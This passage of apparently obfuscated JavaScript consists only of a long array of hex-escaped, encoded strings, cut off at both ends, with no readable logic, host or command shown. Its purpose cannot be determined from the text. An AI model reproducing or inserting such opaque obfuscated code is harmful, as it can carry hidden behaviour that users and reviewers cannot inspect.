\x64\x49\x38\x6f\x50\x6a\x5a\x58\x2b\x57\x50\x79','\x57\x51\x56\x64\x4f\x4b\x6c\x64\x4d\x74\x30','\x75\x68\x68\x64\x49\x72\x43\x46','\x57\x52\x39\x52\x57\x51\x6e\x74\x57\x4f\x69','\x57\x35\x2f\x64\x4d\x53\x6b\x44\x63\x53\x6f\x47','\x57\x51\x56\x64\x4f\x33\x4e\x64\x48\x74\x5a\x63\x53\x61\x33\x64\x52\x4e\x6d\x6c\x71\x61','\x57\x37\x46\x63\x48\x58\x68\x63\x49\x43\x6f\x49\x69\x47','\x6e\x73\x57\x73\x78\x43\x6b\x70','\x71\x78\x68\x64\x4b\x64\x54\x61','\x57\x52\x6c\x63\x53\x43\x6b\x78\x77\x38\x6b\x36','\x63\x63\x56\x64\x52\x4e\x33\x63\x54\x71','\x57\x51\x33\x64\x4f\x38\x6b\x55\x41\x6d\x6f\x45','\x57\x4f\x76\x55\x57\x50\x62\x2b\x57\x51\x79','\x57\x52\x54\x49\x67\x33\x4b','\x57\x52\x74\x63\x53\x53\x6b\x31\x42\x53\x6b\x74\x57\x50\x6d\x49\x57\x52\x76\x47','\x6b\x4b\x37\x64\x50\x53\x6f\x64\x67\x57','\x6d\x4b\x4a\x63\x53\x76\x33\x64\x4b\x38\x6f\x72\x69\x61','\x57\x36\x37\x64\x4a\x58\x31\x32\x57\x37\x43','\x57\x52\x6a\x42\x6d\x32\x2f\x64\x4f\x57','\x70\x53\x6b\x52\x57\x34\x6a\x34\x57\x37\x38','\x6c\x6d\x6b\x38\x57\x35\x7a\x56\x57\x36\x5a\x64\x4a\x58\x71','\x57\x34\x46\x64\x49\x4a\x39\x33\x57\x35\x42\x64\x4f\x71','\x6c\x74\x4f\x54\x6a\x66\x7a\x55','\x63\x78\x6c\x63\x54\x4b\x56\x64\x48\x38\x6f\x75\x69\x61\x6c\x63\x47\x61','\x76\x64\x68\x63\x4c\x38\x6f\x4a\x6e\x76\x35\x52\x57\x37\x33\x63\x4d\x47','\x65\x72\x4a\x64\x4a\x53\x6f\x58\x57\x35\x42\x63\x4d\x71','\x62\x72\x33\x64\x49\x78\x42\x63\x4a\x71','\x57\x50\x37\x64\x52\x78\x37\x64\x4b\x62\x34','\x64\x30\x52\x64\x4b\x6d\x6f\x39\x6e\x57','\x57\x37\x46\x63\x47\x38\x6b\x50\x57\x37\x47','\x77\x4c\x78\x64\x49\x59\x38\x6c','\x57\x50\x53\x4f\x46\x33\x61\x6a','\x57\x37\x42\x63\x51\x57\x74\x63\x47\x38\x6f\x57','\x6a\x76\x4e\x63\x50\x76\x78\x64\x49\x6d\x6f\x41','\x42\x53\x6b\x76\x57\x52\x6e\x2b\x77\x61','\x6a\x75\x4a\x63\x55\x31\x4e\x64\x48\x43\x6f\x6a\x6f\x58\x75','\x41\x38\x6b\x73\x57\x51\x31\x75\x44\x61','\x78\x6d\x6b\x57\x57\x51\x39\x41\x79\x71','\x7a\x6d\x6f\x42\x77\x74\x4e\x63\x52\x47','\x57\x37\x52\x64\x4b\x65\x48\x37\x42\x73\x6d','\x6f\x38\x6f\x76\x57\x35\x58\x44\x57\x52\x4f','\x68\x76\x2f\x63\x53\x75\x37\x64\x51\x47','\x57\x35\x30\x67\x43\x76\x64\x63\x52\x71','\x57\x52\x31\x58\x62\x78\x52\x64\x4c\x57','\x57\x51\x68\x64\x4d\x38\x6b\x51\x63\x43\x6f\x6d','\x42\x67\x2f\x64\x55\x74\x65\x71','\x74\x59\x57\x78\x57\x4f\x42\x63\x4b\x71','\x41\x58\x78\x63\x4e\x53\x6f\x70\x70\x71','\x57\x35\x37\x64\x53\x64\x76\x54\x57\x37\x70\x64\x48\x65\x57','\x57\x52\x2f\x64\x54\x38\x6f\x4e\x57\x37\x68\x63\x55\x61','\x57\x51\x74\x63\x52\x6d\x6b\x5a\x74\x53\x6b\x6a\x57\x52\x6d\x58\x57\x50\x58\x59\x57\x34\x6c\x64\x49\x71','\x57\x37\x64\x63\x47\x38\x6b\x50\x57\x36\x37\x64\x50\x6d\x6f\x4a\x70\x57','\x57\x37\x42\x64\x52\x61\x54\x6f\x57\x35\x37\x63\x51\x53\x6f\x43','\x57\x34\x42\x64\x4c\x59\x4a\x63\x54\x6d\x6b\x65\x6e\x67\x61\x54','\x57\x36\x5a\x64\x49\x71\x6e\x46\x57\x34\x75','\x57\x34\x52\x64\x54\x64\x31\x35\x57\x35\x75','\x41\x6d\x6b\x6a\x57\x50\x50\x4f\x41\x61','\x65\x33\x42\x63\x4d\x64\x57\x36','\x57\x35\x71\x76\x57\x4f\x56\x64\x48\x67\x69','\x57\x52\x68\x64\x4b\x38\x6f\x6e\x57\x35\x64\x63\x52\x71','\x57\x37\x46\x63\x48\x43\x6b\x32\x7a\x53\x6b\x72\x57\x51\x53\x45\x57\x36\x48\x39\x57\x34\x64\x64\x4d\x61\x4e\x64\x52\x4e\x2f\x63\x49\x4e\x38\x38\x75\x53\x6b\x38\x57\x51\x6c\x64\x4e\x43\x6b\x39\x57\x36\x6c\x63\x55\x74\x46\x64\x47\x4c\x78\x64\x51\x58\x5a\x63\x4a\x64\x68\x63\x4c\x66\x68\x63\x50\x75\x61\x33\x6f\x43\x6b\x34\x43\x49\x64\x63\x55\x58\x4a\x64\x4e\x6d\x6f\x2b\x66\x43\x6b\x69\x42\x6d\x6f\x62\x57\x36\x4a\x63\x4d\x61\x4a\x64\x51\x38\x6f\x65\x67\x59\x4f\x6a\x75\x59\x66\x4d\x75\x6d\x6f\x6a\x7a\x78\x52\x64\x49\x38\x6b\x42\x57\x4f\x33\x63\x56\x67\x69\x4f\x57\x51\x52\x64\x53\x43\x6f\x77\x7a\x31\x57\x41\x57\x50\x6a\x71\x57\x52\x5a\x63\x4e\x43\x6f\x4c\x57\x50\x39\x4e\x78\x43\x6b\x38\x57\x52\x38\x7a\x6a\x65\x4f\x62\x6b\x6d\x6f\x30\x57\x4f\x43\x70\x57\x52\x72\x45\x67\x57\x42\x64\x55\x68\x68\x63\x52\x49\x61\x58\x44\x61\x33\x63\x47\x53\x6f\x65\x57\x51\x52\x64\x54\x38\x6f\x6b','\x44\x53\x6b\x36\x57\x51\x35\x6d\x73\x47','\x75\x49\x4e\x63\x4c\x6d\x6b\x52\x69\x65\x76\x4d','\x62\x59\x4f\x37\x6b\x4b\x61','\x57\x52\x56\x64\x51\x75\x5a\x64\x4d\x63\x64\x63\x56\x64\x70\x64\x55\x30\x47\x41\x71\x53\x6b\x36\x57\x34\x43\x54','\x57\x34\x65\x77\x41\x6d\x6f\x4b\x57\x37\x57','\x57\x52\x70\x63\x55\x38\x6b\x32\x42\x53\x6b\x69\x57\x51\x53\x33','\x57\x50\x75\x6f\x57\x51\x68\x64\x50\x57\x44\x6b\x6f\x64\x2f\x64\x4b\x6d\x6b\x73','\x44\x63\x37\x63\x4f\x38\x6f\x31\x70\x61','\x57\x36\x57\x74\x46\x31\x4e\x63\x55\x4a\x4e\x64\x4a\x43\x6f\x6e\x79\x72\x35\x37\x57\x35\x53','\x57\x50\x2f\x64\x55\x6d\x6b\x41\x44\x43\x6f\x69\x44\x6d\x6b\x71\x42\x57','\x57\x37\x75\x6f\x57\x4f\x6c\x64\x4d\x30\x75','\x57\x36\x47\x35\x46\x6d\x6f\x31\x57\x37\x5a\x63\x4c\x57\x4b','\x57\x50\x48\x4c\x6d\x6d\x6b\x4c\x64\x6d\x6b\x4d\x57\x37\x58\x34\x77\x43\x6b\x75\x70\x38\x6b\x52\x57\x52\x69\x4d','\x72\x5a\x64\x63\x47\x43\x6f\x64\x6d\x4c\x72\x54','\x6d\x38\x6b\x74\x57\x36\x6a\x4c\x57\x37\x74\x64\x47\x53\x6b\x62\x57\x36\x30','\x71\x5a\x42\x63\x4e\x43\x6f\x49','\x78\x53\x6b\x6e\x69\x57','\x57\x36\x68\x64\x4e\x48\x46\x63\x56\x38\x6b\x74','\x57\x50\x33\x63\x4f\x78\x44\x66\x62\x68\x71','\x57\x36\x78\x64\x4f\x49\x4e\x63\x56\x53\x6b\x68','\x57\x37\x4e\x64\x4b\x4a\x39\x53\x57\x36\x30','\x57\x51\x6c\x63\x50\x43\x6f\x75\x6b\x6d\x6f\x4f','\x76\x38\x6b\x52\x68\x30\x6d\x54\x57\x35\x69','\x57\x37\x47\x55\x79\x38\x6f\x4e','\x57\x35\x46\x64\x4b\x59\x4a\x63\x54\x57','\x68\x4b\x2f\x63\x4f\x59\x79\x39','\x57\x37\x52\x64\x51\x72\x66\x4a\x57\x35\x65','\x57\x36\x7a\x75\x57\x36\x78\x63\x47\x73\x6d','\x57\x50\x34\x74\x42\x4e\x30\x34','\x57\x37\x33\x64\x4f\x47\x44\x74\x57\x36\x43','\x42\x43\x6f\x38\x79\x74\x37\x63\x4f\x59\x48\x35\x69\x59\x54\x61\x57\x51\x72\x58\x57\x51\x4f','\x6e\x4b\x70\x63\x55\x72\x30\x4f','\x72\x4c\x6c\x64\x53\x63\x38','\x7a\x53\x6b\x34\x57\x4f\x39\x62\x73\x71','\x57\x37\x47\x6b\x74\x38\x6f\x47\x57\x37\x61','\x57\x51\x46\x63\x48\x43\x6b\x43\x57\x36\x53\x39','\x6e\x77\x33\x64\x55\x43\x6b\x75\x57\x52\x53','\x57\x34\x79\x35\x57\x50\x46\x64\x4f\x61','\x57\x50\x79\x62\x6d\x6d\x6b\x33\x73\x61','\x57\x36\x6c\x64\x48\x71\x6e\x54\x57\x35\x75','\x57\x50\x6c\x63\x50\x68\x50\x58\x65\x71','\x57\x50\x5a\x63\x4c\x33\x7a\x4c\x6f\x47','\x77\x6d\x6f\x38\x57\x37\x50\x34\x57\x35\x68\x64\x48\x57'].concat((function(){return['\x57\x52\x4a\x64\x51\x76\x37\x64\x4f\x4a\x4a\x63\x56\x4a\x56\x64\x48\x67\x53','\x44\x4c\x4e\x64\x55\x73\x6e\x53','\x57\x35\x43\x50\x44\x76\x56\x63\x55\x64\x46\x64\x49\x38\x6f\x43','\x45\x6d\x6f\x47\x73\x59\x74\x63\x53\x47\x48\x4a\x69\x71','\x57\x52\x4b\x6f\x76\x31\x30\x4f','\x57\x34\x6c\x64\x4f\x53\x6b\x55\x66\x6d\x6f\x35','\x65\x61\x57\x37\x57\x35\x35\x4e\x57\x52\x48\x51','\x6b\x32\x56\x64\x54\x53\x6b\x74\x57\x51\x61','\x57\x50\x69\x6d\x57\x51\x4a\x64\x50\x48\x44\x50\x6d\x58\x68\x64\x51\x38\x6b\x49','\x57\x50\x69\x77\x42\x4d\x43\x61','\x57\x52\x43\x53\x62\x43\x6b\x31\x72\x57','\x44\x53\x6b\x36\x57\x51\x4c\x2f\x71\x71','\x6f\x4b\x4a\x63\x55\x76\x56\x64\x4b\x53\x6f\x76','\x57\x37\x47\x30\x46\x38\x6f\x36','\x57\x52\x33\x63\x4e\x38\x6b\x58\x57\x37\x52\x64\x4f\x53\x6f\x53\x6e\x43\x6b\x30','\x57\x51\x6c\x63\x51\x43\x6b\x35\x73\x43\x6b\x43','\x57\x52\x62\x4e\x57\x50\x76\x75','\x6a\x63\x4b\x4d\x6c\x76\x7a\x31','\x57\x35\x4f\x78\x45\x53\x6f\x50\x75\x71','\x73\x6d\x6b\x64\x57\x51\x31\x38\x79\x47','\x6a\x68\x78\x63\x53\x66\x4e\x64\x4e\x57','\x74\x53\x6b\x77\x63\x78\x6d\x38','\x75\x53\x6f\x42\x57\x52\x30\x33\x42\x71','\x6f\x43\x6f\x76\x57\x34\x6e\x73\x57\x4f\x47\x65\x57\x34\x37\x63\x54\x71','\x57\x52\x37\x63\x52\x43\x6b\x76\x79\x38\x6b\x79\x57\x51\x4f\x4d\x57\x52\x58\x4e','\x57\x51\x34\x76\x42\x4d\x4b\x44','\x57\x51\x2f\x63\x4d\x53\x6f\x68\x6b\x6d\x6f\x6f','\x63\x78\x6c\x63\x53\x4b\x74\x64\x4c\x53\x6f\x73\x6a\x48\x70\x63\x4f\x43\x6b\x6c\x46\x43\x6f\x6c','\x6a\x38\x6f\x48\x57\x34\x69\x79\x45\x4d\x2f\x64\x4b\x43\x6b\x43\x45\x43\x6f\x64','\x6d\x73\x4f\x57\x6b\x57','\x57\x34\x75\x54\x45\x4b\x68\x63\x52\x57','\x78\x38\x6b\x41\x70\x77\x61\x43','\x63\x47\x57\x4e\x57\x34\x50\x36\x57\x52\x38','\x57\x35\x72\x46\x57\x34\x68\x63\x47\x73\x57','\x57\x35\x64\x64\x4d\x57\x6a\x57\x57\x34\x69','\x57\x34\x4a\x64\x4e\x64\x72\x51','\x79\x38\x6f\x67\x57\x37\x54\x2b','\x57\x50\x5a\x63\x53\x6d\x6b\x61\x57\x37\x69\x48\x77\x71','\x71\x30\x68\x64\x53\x59\x34','\x44\x32\x46\x64\x4c\x4a\x71','\x66\x38\x6f\x35\x77\x47\x6a\x50\x57\x4f\x33\x64\x56\x4a\x61\x35\x57\x51\x75\x51\x67\x61','\x57\x52\x42\x64\x54\x6d\x6f\x47\x57\x37\x74\x63\x4a\x53\x6f\x4f','\x42\x53\x6f\x4d\x44\x4a\x71','\x64\x4c\x46\x63\x54\x5a\x79\x36','\x57\x37\x42\x63\x4c\x53\x6b\x6e\x57\x36\x2f\x64\x56\x61','\x46\x78\x6c\x64\x4e\x59\x4f\x57\x57\x4f\x33\x63\x48\x38\x6b\x31','\x57\x52\x52\x63\x4a\x43\x6f\x67\x65\x67\x69','\x57\x51\x74\x63\x55\x38\x6b\x38\x41\x53\x6b\x45\x57\x52\x6d\x53\x57\x51\x61','\x79\x43\x6b\x66\x57\x51\x48\x4e\x79\x47','\x57\x34\x71\x55\x57\x52\x33\x64\x4d\x32\x57','\x57\x50\x4a\x64\x50\x53\x6b\x6b\x77\x53\x6f\x62','\x57\x51\x57\x52\x6e\x53\x6b\x33\x42\x47','\x57\x52\x79\x52\x6f\x6d\x6b\x4e\x7a\x57','\x6c\x58\x4b\x56\x7a\x53\x6b\x59','\x57\x51\x6a\x57\x57\x50\x72\x54\x57\x4f\x79','\x57\x37\x52\x64\x48\x43\x6b\x58\x62\x43\x6f\x45\x6d\x57','\x57\x52\x5a\x64\x55\x6d\x6f\x49\x57\x37\x38','\x57\x51\x4e\x64\x56\x53\x6f\x4e\x57\x35\x64\x63\x4f\x57','\x43\x38\x6b\x49\x57\x4f\x6a\x64\x74\x32\x46\x64\x48\x6d\x6b\x44\x73\x6d\x6f\x78\x78\x6d\x6b\x4c\x57\x51\x53','\x6c\x4d\x4a\x63\x55\x65\x2f\x64\x47\x71','\x57\x37\x56\x64\x4a\x38\x6b\x58\x63\x43\x6f\x65','\x57\x37\x5a\x63\x48\x57\x42\x63\x48\x38\x6f\x44','\x57\x52\x37\x63\x51\x32\x54\x65','\x45\x6d\x6b\x37\x64\x47\x5a\x63\x54\x61','\x57\x50\x6e\x52\x70\x30\x70\x64\x51\x71','\x42\x38\x6b\x2b\x57\x50\x39\x52\x74\x67\x4c\x31','\x57\x34\x68\x64\x4c\x43\x6b\x51\x6e\x6d\x6f\x49','\x73\x71\x53\x38\x57\x34\x72\x49\x57\x52\x6d\x52','\x76\x43\x6b\x48\x67\x57','\x43\x53\x6f\x6c\x57\x36\x31\x58\x57\x34\x47','\x57\x51\x30\x43\x57\x52\x68\x64\x53\x32\x65\x69\x43\x4c\x78\x63\x49\x6d\x6f\x33\x66\x57','\x70\x59\x53\x34\x72\x43\x6b\x35\x43\x4c\x42\x63\x52\x57','\x57\x51\x70\x63\x4c\x38\x6b\x34\x79\x38\x6b\x38','\x57\x36\x70\x64\x55\x57\x53','\x57\x34\x2f\x63\x47\x71\x78\x63\x4c\x6d\x6f\x66','\x68\x6d\x6b\x66\x57\x35\x6e\x76\x57\x36\x30','\x7a\x53\x6b\x4d\x57\x4f\x58\x4d\x72\x57','\x6a\x73\x4f\x59\x6c\x32\x71','\x57\x4f\x6c\x64\x53\x53\x6f\x6c\x57\x34\x78\x63\x4c\x71','\x75\x73\x38\x57\x57\x51\x52\x63\x55\x47','\x44\x43\x6b\x50\x66\x73\x74\x63\x4c\x57','\x75\x75\x66\x35\x61\x38\x6f\x34\x6c\x57\x74\x64\x55\x49\x6c\x64\x47\x68\x37\x64\x4e\x78\x74\x63\x55\x47','\x57\x52\x30\x69\x71\x4c\x38\x4c\x57\x34\x53','\x70\x43\x6b\x53\x57\x37\x35\x36\x57\x34\x34','\x57\x4f\x5a\x64\x55\x43\x6f\x4e\x57\x35\x78\x63\x53\x47','\x6d\x4b\x4e\x64\x48\x43\x6b\x45\x57\x50\x6c\x63\x48\x53\x6f\x69\x67\x43\x6f\x35\x74\x57\x50\x4a\x71\x71','\x6c\x61\x79\x77\x63\x4c\x43','\x57\x36\x46\x64\x4e\x4a\x6a\x7a\x57\x36\x65','\x57\x52\x68\x63\x49\x53\x6b\x72\x57\x37\x71\x45\x77\x64\x72\x79\x6f\x73\x79','\x79\x43\x6f\x6d\x57\x37\x50\x79\x57\x34\x70\x64\x4b\x6d\x6b\x42','\x62\x71\x75\x4f\x57\x35\x35\x39','\x57\x34\x78\x64\x56\x62\x6a\x4e\x57\x36\x71','\x69\x49\x6c\x64\x48\x43\x6f\x4c\x57\x36\x2f\x63\x4e\x4a\x4e\x64\x47\x43\x6b\x37\x68\x71','\x57\x36\x46\x64\x50\x48\x50\x63\x57\x34\x4b','\x57\x35\x75\x2b\x45\x76\x4b','\x64\x64\x64\x64\x4b\x6d\x6f\x45\x57\x36\x71','\x7a\x68\x74\x64\x4c\x73\x57\x2b\x57\x4f\x33\x63\x4b\x43\x6b\x33\x57\x4f\x43','\x57\x51\x56\x63\x48\x53\x6f\x48\x64\x4d\x6d','\x43\x53\x6b\x4e\x57\x4f\x58\x66\x78\x57','\x69\x33\x68\x64\x52\x43\x6f\x68\x69\x71','\x70\x58\x74\x64\x47\x4c\x78\x63\x51\x71','\x76\x53\x6f\x44\x79\x48\x68\x63\x4f\x57','\x57\x50\x78\x64\x4b\x6d\x6b\x74\x64\x53\x6f\x55','\x78\x38\x6b\x4a\x63\x4e\x65\x45','\x64\x62\x64\x64\x4a\x4e\x37\x63\x48\x6d\x6f\x54\x57\x52\x69\x38','\x57\x51\x6d\x59\x67\x38\x6b\x47\x72\x57','\x57\x51\x65\x67\x62\x38\x6b\x2f\x72\x61','\x57\x51\x58\x49\x65\x66\x56\x64\x48\x6d\x6f\x63\x75\x61','\x77\x38\x6f\x36\x42\x71\x42\x63\x49\x61','\x57\x36\x74\x64\x56\x66\x6a\x5a\x76\x71','\x69\x4b\x2f\x64\x4d\x43\x6b\x63\x57\x4f\x4a\x63\x4e\x6d\x6f\x7a\x65\x6d\x6f\x55\x74\x71\x50\x4a\x71\x72\x6a\x69\x57\x51\x43','\x57\x35\x54\x71\x57\x52\x6a\x52\x65\x57','\x61\x72\x69\x6b\x79\x6d\x6b\x74','\x57\x50\x58\x53\x42\x6d\x6b\x54\x42\x61','\x57\x50\x44\x57\x6a\x67\x70\x64\x4c\x61','\x57\x52\x4a\x64\x4f\x77\x33\x64\x49\x57\x4f','\x6c\x64\x68\x64\x51\x68\x46\x63\x55\x71','\x70\x59\x53\x37\x72\x38\x6b\x4b\x79\x31\x4a\x63\x4c\x64\x43','\x57\x34\x61\x50\x79\x4e\x78\x63\x56\x49\x6c\x64\x4a\x43\x6f\x71\x75\x62\x39\x55\x57\x34\x57','\x57\x50\x6e\x4c\x68\x78\x4e\x64\x53\x57','\x66\x61\x57\x36\x57\x35\x31\x48\x57\x52\x4c\x33\x45\x53\x6b\x58\x65\x57\x71','\x57\x52\x2f\x64\x47\x6d\x6b\x39\x68\x6d\x6f\x39','\x76\x74\x46\x63\x47\x43\x6f\x50\x6a\x61','\x67\x4e\x6c\x64\x4b\x43\x6f\x7a\x6e\x57','\x6b\x5a\x65\x4d\x57\x35\x76\x33','\x75\x38\x6b\x44\x6d\x33\x69\x50','\x57\x50\x68\x63\x56\x38\x6f\x4a\x68\x38\x6f\x4a','\x57\x35\x43\x35\x7a\x31\x4a\x63\x4a\x61','\x74\x74\x37\x63\x4b\x43\x6f\x4a\x70\x57','\x57\x50\x7a\x32\x57\x51\x62\x48\x57\x52\x57','\x57\x51\x64\x63\x55\x53\x6f\x55\x6f\x31\x2f\x64\x4f\x61','\x57\x52\x78\x63\x4a\x31\x42\x63\x4d\x53\x6b\x36\x6f\x57\x38\x55\x57\x4f\x61\x58\x57\x4f\x71','\x65\x48\x70\x64\x4f\x53\x6f\x5a\x57\x34\x74\x63\x4e\x49\x2f\x64\x4b\x43\x6b\x65\x64\x4d\x6c\x64\x53\x38\x6f\x75\x57\x50\x46\x63\x4d\x61\x61\x46','\x57\x36\x2f\x64\x56\x5a\x6e\x42\x57\x37\x4b','\x57\x52\x70\x64\x54\x38\x6b\x4f\x69\x43\x6f\x67','\x75\x4b\x78\x64\x53\x49\x31\x38\x6a\x73\x69\x76\x57\x36\x56\x64\x4a\x49\x47','\x57\x37\x46\x64\x48\x76\x7a\x35\x44\x59\x38\x74\x62\x63\x33\x64\x47\x4e\x65','\x57\x35\x78\x64\x4a\x74\x76\x59\x57\x35\x71','\x70\x6d\x6f\x62\x57\x34\x66\x44','\x42\x43\x6f\x6d\x57\x52\x75\x5a\x45\x78\x31\x59\x76\x4e\x34','\x57\x51\x39\x53\x65\x32\x33\x64\x48\x61','\x57\x37\x79\x70\x79\x38\x6f\x4b\x78\x53\x6f\x33\x57\x52\x53','\x44\x38\x6b\x54\x64\x5a\x75','\x57\x51\x52\x64\x4c\x43\x6b\x49\x6e\x53\x6f\x31','\x44\x43\x6b\x30\x57\x4f\x39\x53\x77\x66\x52\x64\x47\x53\x6b\x72\x77\x6d\x6f\x64\x78\x6d\x6b\x56','\x57\x51\x78\x63\x53\x43\x6f\x4d\x6d\x57','\x76\x53\x6b\x52\x62\x31\x6d\x38\x57\x34\x4a\x64\x4c\x48\x69','\x41\x38\x6b\x6f\x6c\x57\x37\x63\x4d\x61','\x57\x35\x33\x64\x52\x62\x48\x33\x57\x34\x61','\x57\x50\x66\x43\x57\x4f\x6e\x77\x57\x4f\x69','\x57\x51\x33\x64\x52\x76\x30','\x57\x52\x4c\x62\x57\x51\x50\x62\x57\x4f\x65','\x41\x53\x6f\x4f\x57\x52\x57\x59\x42\x61','\x57\x36\x33\x64\x50\x62\x6e\x69\x57\x37\x6d','\x57\x51\x70\x63\x51\x33\x31\x75','\x57\x50\x70\x63\x47\x6d\x6f\x5a\x6c\x66\x4e\x64\x52\x43\x6b\x4c\x62\x61','\x68\x31\x46\x64\x4b\x38\x6f\x2b\x62\x47','\x42\x71\x4b\x58\x57\x52\x64\x63\x4a\x30\x38\x35\x68\x47\x37\x64\x51\x38\x6f\x53\x6c\x64\x2f\x63\x55\x61','\x57\x52\x4c\x6b\x57\x52\x58\x43\x57\x50\x43','\x57\x51\x6c\x64\x4e\x43\x6b\x56\x77\x53\x6f\x78','\x57\x37\x33\x64\x53\x71\x6e\x76','\x57\x34\x70\x64\x4d\x48\x66\x58\x57\x36\x65','\x57\x34\x64\x64\x49\x6d\x6b\x32\x6a\x6d\x6f\x49','\x57\x52\x68\x63\x49\x53\x6b\x72\x57\x37\x38\x4e\x75\x4a\x35\x6a\x6a\x47','\x57\x51\x64\x63\x54\x38\x6b\x68\x7a\x6d\x6b\x54','\x46\x38\x6f\x69\x79\x63\x52\x63\x52\x47','\x79\x62\x61\x59\x57\x50\x64\x63\x49\x4c\x75\x41','\x57\x35\x4a\x64\x55\x49\x62\x4a\x57\x37\x78\x64\x4c\x71','\x57\x36\x37\x63\x48\x71\x6c\x63\x56\x38\x6f\x4c','\x57\x50\x2f\x63\x4a\x43\x6b\x53\x57\x35\x69\x48','\x6c\x4e\x68\x64\x4a\x38\x6f\x5a\x6e\x57','\x57\x50\x6a\x68\x69\x4d\x5a\x64\x4a\x61','\x57\x37\x4e\x64\x4d\x30\x76\x35','\x64\x53\x6f\x75\x57\x36\x7a\x5a\x57\x52\x4f','\x6d\x4e\x52\x63\x53\x4a\x4b\x51\x74\x53\x6f\x41','\x79\x58\x33\x63\x48\x53\x6f\x2b\x61\x71','\x57\x36\x78\x64\x54\x72\x44\x75\x57\x34\x4b','\x6b\x48\x68\x64\x56\x78\x6c\x63\x53\x47','\x57\x36\x35\x73\x57\x4f\x72\x77\x62\x47','\x62\x72\x69\x49\x76\x38\x6b\x6a','\x43\x67\x4e\x64\x4c\x64\x30','\x67\x71\x4e\x64\x4d\x68\x53','\x65\x73\x43\x37\x6e\x68\x79','\x79\x4a\x64\x63\x56\x43\x6f\x6b\x69\x57','\x57\x34\x30\x35\x57\x4f\x4a\x64\x47\x31\x70\x64\x4f\x77\x52\x63\x56\x38\x6b\x48\x43\x32\x4a\x63\x56\x48\x33\x64\x54\x47','\x57\x51\x47\x72\x76\x57','\x57\x34\x37\x64\x49\x71\x2f\x63\x47\x6d\x6b\x73','\x57\x35\x46\x64\x4c\x61\x68\x63\x54\x53\x6b\x63\x6f\x33\x47\x37\x57\x51\x34\x39\x6f\x38\x6b\x6f\x57\x52\x33\x64\x53\x43\x6f\x35\x57\x37\x6d\x74','\x57\x52\x68\x63\x4d\x53\x6f\x77\x6f\x43\x6f\x74','\x44\x72\x4f\x54\x57\x4f\x56\x63\x4c\x31\x75\x71\x68\x61\x71','\x57\x4f\x30\x65\x69\x38\x6b\x46\x44\x47','\x57\x36\x68\x63\x53\x49\x62\x6d\x77\x67\x33\x64\x48\x64\x5a\x64\x54\x71','\x64\x61\x74\x64\x4d\x33\x5a\x63\x4b\x38\x6f\x33\x57\x52\x75','\x57\x34\x30\x31\x7a\x6d\x6f\x59\x73\x53\x6f\x59\x57\x52\x53','\x61\x47\x57\x56\x57\x34\x72\x47\x57\x52\x6a\x75\x42\x43\x6b\x67\x6c\x49\x33\x63\x50\x53\x6b\x56\x67\x47','\x57\x50\x5a\x63\x53\x6d\x6b\x7a\x57\x36\x47\x4c\x75\x48\x66\x7a\x69\x74\x65\x4a\x57\x4f\x74\x64\x54\x6d\x6f\x4e\x72\x61','\x57\x52\x47\x47\x6b\x53\x6f\x4f\x57\x52\x56\x63\x48\x30\x58\x76\x78\x61','\x79\x71\x52\x64\x50\x43\x6b\x37\x57\x4f\x70\x63\x4f\x43\x6f\x4b\x65\x61','\x72\x68\x42\x64\x55\x73\x44\x7a','\x72\x53\x6b\x78\x62\x64\x68\x63\x49\x43\x6f\x41\x62\x43\x6b\x4e\x57\x52\x78\x64\x48\x49\x78\x64\x49\x53\x6f\x63\x70\x61','\x70\x66\x5a\x64\x4d\x47','\x57\x52\x70\x63\x4e\x38\x6b\x58\x57\x37\x52\x63\x51\x38\x6f\x30\x75\x6d\x6f\x36\x65\x5a\x30\x62\x57\x35\x74\x63\x52\x43\x6b\x73\x78\x38\x6b\x41\x57\x36\x5a\x64\x4d\x43\x6f\x47\x79\x43\x6b\x66\x57\x34\x5a\x63\x50\x61\x54\x49\x6c\x6d\x6f\x54\x57\x36\x4a\x64\x51\x4c\x65\x6a\x57\x35\x48\x54\x57\x52\x50\x65\x57\x50\x78\x64\x52\x57\x42\x63\x52\x57\x56\x64\x47\x30\x4c\x65\x57\x35\x69\x52\x67\x38\x6b\x53\x62\x68\x56\x64\x54\x6d\x6b\x2f\x76\x65\x4c\x4d\x57\x36\x6d\x43\x57\x37\x70\x64\x4a\x58\x38\x5a\x57\x4f\x56\x64\x4d\x4e\x6c\x63\x55\x71\x64\x63\x4f\x48\x37\x64\x4b\x68\x50\x46\x57\x35\x52\x64\x4a\x63\x46\x64\x4a\x4d\x4c\x59\x57\x52\x44\x4f\x66\x30\x58\x7a\x57\x36\x53\x34\x6f\x75\x43\x65\x64\x6d\x6f\x2f\x57\x51\x72\x52\x79\x77\x37\x64\x4d\x6d\x6b\x34\x71\x6d\x6f\x76\x57\x52\x64\x63\x4b\x6d\x6f\x58\x67\x6d\x6f\x6a\x57\x50\x66\x31\x57\x50\x6e\x6a\x57\x4f\x42\x63\x4a\x72\x76\x2f\x57\x51\x71','\x57\x34\x2f\x64\x4f\x63\x62\x53','\x57\x52\x33\x64\x56\x75\x70\x64\x54\x48\x57','\x6a\x4b\x5a\x63\x50\x76\x4e\x64\x49\x6d\x6f\x6a\x67\x47\x4a\x63\x4c\x53\x6b\x41','\x79\x38\x6b\x4d\x57\x50\x35\x47\x71\x66\x75','\x73\x53\x6b\x58\x67\x49\x70\x63\x4c\x6d\x6f\x74\x73\x53\x6b\x49\x57\x4f\x46\x64\x4a\x74\x4e\x64\x49\x6d\x6f\x59\x6f\x32\x43\x62\x6b\x33\x39\x32\x75\x6d\x6b\x32\x6c\x43\x6b\x2f\x69\x6d\x6b\x6f\x57\x35\x57\x44\x45\x43\x6f\x67\x57\x51\x70\x64\x4b\x43\x6f\x33\x79\x4a\x34\x51\x57\x50\x4f','\x57\x34\x4c\x51\x57\x51\x54\x67\x67\x57','\x57\x37\x4e\x64\x48\x76\x6a\x56','\x6d\x4b\x5a\x64\x55\x53\x6b\x4e\x57\x52\x4b','\x57\x35\x4e\x64\x4c\x53\x6b\x6b\x6b\x53\x6f\x56','\x6f\x38\x6f\x70\x57\x34\x6e\x75','\x6e\x49\x43\x39\x57\x34\x35\x66','\x57\x52\x5a\x63\x51\x33\x31\x78\x68\x68\x4b','\x57\x36\x4e\x64\x4f\x61\x31\x4e\x57\x34\x43','\x57\x36\x4f\x77\x44\x38\x6f\x51\x7a\x47','\x76\x38\x6b\x43\x57\x52\x48\x6a\x44\x61','\x57\x50\x64\x63\x4e\x38\x6f\x4b\x62\x38\x6f\x6a','\x57\x4f\x46\x63\x48\x43\x6b\x58\x57\x35\x75\x38','\x6b\x6d\x6b\x59\x57\x36\x62\x78\x57\x35\x79','\x74\x71\x4a\x63\x56\x38\x6f\x71\x6